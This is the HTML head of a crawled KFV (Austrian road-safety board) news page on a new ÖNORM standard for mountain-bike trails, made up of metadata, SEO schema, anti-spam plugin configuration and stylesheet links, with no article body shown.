

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/
body_size: 44962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur - KFV - Kuratorium für Verkehrssicherheit</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kfv.at/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b4b2f8f5dc","_rest_nonce":"fe1f449305","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.kfv.at\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.kfv.at","text__ee_click_to_select":"Klicken Sie, um die gesamten Daten auszuw\u00e4hlen","text__ee_original_email":"Die vollst\u00e4ndige Version ist verf\u00fcgbar","text__ee_got_it":"Verstanden","text__ee_blocked":"Blockiert","text__ee_cannot_connect":"Kann keine Verbindung herstellen","text__ee_cannot_decode":"Kann E-Mail nicht dekodieren. Unbekannter Grund","text__ee_email_decoder":"CleanTalk E-Mail-Decoder","text__ee_wait_for_decoding":"Die Magie ist unterwegs!","text__ee_decoding_process":"Bitte warten Sie einen Moment, w\u00e4hrend wir die Kontaktdaten entschl\u00fcsseln."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b4b2f8f5dc","settings__forms__check_internal":"0","settings__forms__check_external":"1","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.kfv.at\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1753149030,"emailEncoderPassKey":"efcf6fbfd7eda948d66dbcdb0bb8a40a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"Das \u201eEchte-Person\u201c-Abzeichen!","trpContent1":"Der Kommentator fungiert als echte Person und ist als kein Bot verifiziert.","trpContent2":"Alle Tests gegen Spam-Bots bestanden. Anti-Spam von CleanTalk.","trpContentLearnMore":"Mehr erfahren"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel="icon" type="image/png" href="https://www.kfv.at/wp-content/uploads/2018/08/favicon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur - KFV - Kuratorium für Verkehrssicherheit" />
	<meta property="og:description" content="Die Trendsportart Mountainbiken (MTB) gewinnt immer mehr an Bedeutung und erlebt durch das E-Mountainbike einen regelrechten Boom. Das zeigt sich auch an den Verkaufszahlen: In den vergangen vier Jahren wurden mehr als 300.000 E-Mountainbikes in Österreich verkauft (Quelle: VSSÖ 2017-2020). Die wachsende Beliebtheit führt dazu, dass die Freizeitangebote für Mountainbiker in Österreich ausgebaut werden und [&hellip;]" />
	<meta property="og:url" content="https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/" />
	<meta property="og:site_name" content="KFV - Kuratorium für Verkehrssicherheit" />
	<meta property="article:published_time" content="2021-05-20T06:34:32+00:00" />
	<meta property="article:modified_time" content="2021-05-25T13:57:30+00:00" />
	<meta property="og:image" content="https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michaela Plank" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Michaela Plank" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#article","isPartOf":{"@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/"},"author":{"name":"Michaela Plank","@id":"https://www.kfv.at/#/schema/person/73c0ed151ce1d33f10aac0ddc778bf5f"},"headline":"Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur","datePublished":"2021-05-20T06:34:32+00:00","dateModified":"2021-05-25T13:57:30+00:00","mainEntityOfPage":{"@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/"},"wordCount":371,"publisher":{"@id":"https://www.kfv.at/#organization"},"image":{"@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#primaryimage"},"thumbnailUrl":"https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg","articleSection":["Sport und Freizeitsicherheit News"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/","url":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/","name":"Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur - KFV - Kuratorium für Verkehrssicherheit","isPartOf":{"@id":"https://www.kfv.at/#website"},"primaryImageOfPage":{"@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#primaryimage"},"image":{"@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#primaryimage"},"thumbnailUrl":"https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg","datePublished":"2021-05-20T06:34:32+00:00","dateModified":"2021-05-25T13:57:30+00:00","breadcrumb":{"@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#primaryimage","url":"https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg","contentUrl":"https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg","width":1600,"height":1067,"caption":"Quelle: http://travel-photography.at/"},{"@type":"BreadcrumbList","@id":"https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kfv.at/"},{"@type":"ListItem","position":2,"name":"Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur"}]},{"@type":"WebSite","@id":"https://www.kfv.at/#website","url":"https://www.kfv.at/","name":"KFV - Kuratorium für Verkehrssicherheit","description":"","publisher":{"@id":"https://www.kfv.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kfv.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.kfv.at/#organization","name":"KFV (Kuratorium für Verkehrssicherheit)","url":"https://www.kfv.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/#/schema/logo/image/","url":"https://www.kfv.at/wp-content/uploads/2018/05/Logo-KFV-Verein-Blue-Transparent.png","contentUrl":"https://www.kfv.at/wp-content/uploads/2018/05/Logo-KFV-Verein-Blue-Transparent.png","width":"1400","height":"640","caption":"KFV (Kuratorium für Verkehrssicherheit)"},"image":{"@id":"https://www.kfv.at/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/kuratorium-fuer-verkehrssicherheit"]},{"@type":"Person","@id":"https://www.kfv.at/#/schema/person/73c0ed151ce1d33f10aac0ddc778bf5f","name":"Michaela Plank","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67eb6b6fd16011ae356de5c6173b42504a24b8eed676e8666f3f19143035f832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67eb6b6fd16011ae356de5c6173b42504a24b8eed676e8666f3f19143035f832?s=96&d=mm&r=g","caption":"Michaela Plank"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="KFV - Kuratorium für Verkehrssicherheit &raquo; Feed" href="https://www.kfv.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFV - Kuratorium für Verkehrssicherheit &raquo; Kommentar-Feed" href="https://www.kfv.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="KFV - Kuratorium für Verkehrssicherheit &raquo; iCal Feed" href="https://www.kfv.at/events/?ical=1" />
<link rel='stylesheet' id='modal_survey_style-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/modal_survey.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='circliful-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/jquery.circliful.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/ms-jquery-ui.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal_survey_themes-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/themes.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal-survey-custom-style-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/custom_ms.css?ver=6.8.2' type='text/css' media='all' />
<style id='modal-survey-custom-style-inline-css' type='text/css'>
.survey_answers:hover,
.survey_answers:active,
.survey_answers:focus {
    background: #004899 !important;
    color: white !important;
    box-shadow: none !important;
    background-color: #004899 !important;
    opacity: 1;
}

.survey_question {
   border: none !important;
}

.survey_question span {
   line-height: 1.4 !important;
   font-size: 22px !important;
}

.survey-kfv-content {
    font-size: 14px;
    font-weight: normal;
    text-align: justify;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.kfv.at/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.kfv.at/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kfv.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.kfv.at/wp-content/plugins/download-manager/assets/css/front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://www.kfv.at/wp-content/plugins/td-api-plugin/css/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.kfv.at/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kfv.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kfv.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6535-css' href='https://www.kfv.at/wp-content/uploads/elementor/css/post-6535.css?ver=1763371317' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.kfv.at/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.kfv.at/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.kfv.at/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.kfv.at/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10934-css' href='https://www.kfv.at/wp-content/uploads/elementor/css/post-10934.css?ver=1763371317' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.kfv.at/wp-content/plugins/newsletter/style.css?ver=8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.kfv.at/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.66-16' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.kfv.at/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.kfv.at/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.kfv.at/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
